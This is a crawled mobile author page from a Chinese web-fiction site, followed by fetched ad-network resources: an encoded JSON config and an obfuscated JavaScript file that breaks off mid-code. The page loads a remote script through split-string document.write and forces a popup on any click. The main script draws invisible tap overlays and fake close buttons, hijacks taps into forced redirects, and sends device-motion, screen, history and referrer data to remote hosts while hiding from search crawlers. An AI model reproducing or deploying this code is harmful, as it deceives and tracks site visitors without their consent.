

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://danmeijia1.com/author/%E4%B9%8B%E9%B2%B8/
body_size: 2390
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>涔嬮哺全部新书_涔嬮哺最新作品集_涔嬮哺全部小说作品_耽美之家</title>
<meta name="keywords" content="作者涔嬮哺全部小说-耽美之家手机阅读" />
<meta name="description" content="作者涔嬮哺全部小说-耽美之家手机阅读" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
</style>
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.danmeizhijia.info" class="logo">耽美之家</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/1_1.html" >精品小说</a></li>
		<li><a href="/wapsort/2_1.html" >藏经阁</a></li>
		<li><a href="/wapsort/3_1.html" >高辣文</a></li>
		<li><a href="/wapsort/4_1.html">耽美小说</a></li>
		<li><a href="/wapsort/5_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/6_1.html">言情小说</a></li>
		<li><a href="/wapsort/7_1.html">海棠言情</a></li>
		<li><a href="/wapsort/8_1.html">百合小说</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/10_1.html">评书品书</a></li>
		<li><a href="/wapsort/11_1.html">私密趣事</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script>
	if(/UCBrowser/i.test(navigator.userAgent) || /baidubrowser/i.test(navigator.userAgent)){
		window.location.href = 'http://m.danmeizhijia.info';
	}
</script>
<div id="tag_pos">
	当前位置：<a href="/">耽美之家</a> > <a href="/author/authorlist">作者列表</a> > 涔嬮哺</div>
<div>
	<h2>作者：涔嬮哺</h2>
	<ul id="list_ul"></ul>
	<div id="tag_page">
		<div id='page'><a class="prev none" href="javascript:;">上一页</a> <a class="current">1/0</a> <a class="next none" href="javascript:;">下一页</a></div>	</div>
</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6122f39543e7d06bd58619952c06fbc1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6737eae456464cb8b237496d1a445f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1813tc.wr1ju6.com:8004/d/6533?t=0.12030818676237298
body_size: 1133
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@QQ{=\"JF6^Y\"g}1K{1}sK{0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{}11Q0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}sF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}sF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(oR{p@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}sF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}sF(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new 